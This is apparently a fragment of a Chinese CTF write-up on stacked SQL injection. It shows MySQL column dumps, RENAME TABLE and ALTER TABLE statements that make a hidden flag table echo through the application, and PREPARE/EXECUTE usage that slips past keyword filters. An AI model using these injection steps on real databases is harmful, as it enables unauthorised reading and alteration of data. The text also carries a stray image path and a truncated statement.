可以发现这个表是可以回显内容的
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}

array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
https://blog.csdn.net/SopRomeo
我们可以用函数将1919810931114514表改成words表，来让他自动回显
改名
RENAME TABLE `words` TO `words1`;
RENAME TABLE `1919810931114514` TO `words`;
将新words表的flag改为id避免开始无法查询
ALTER TABLE `words` CHANGE `flag` `id` VARCHAR(100) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL;
最后查看新words表
columns from words;
这是使用alert 和 rename函数
接下来还有
预处理语句使用方法
PREPARE name from '[my sql sequece]';   //预定义SQL语句
EXECUTE name;  //执行预定义SQL语句
(DEALLOCATE || DROP) PREPARE name;  //删除预定义SQL语句
SET @tn = 'hahaha';  //存储表名
SET @sql = concat('select * from ', @tn);  //存储SQL语句
PREPARE name from @sql;   //预定义SQL语句
EXECUTE name;  //执行预定义SQL语句
(DEALLOCATE || DROP) PREPARE sqla;  //删除预定义SQL语句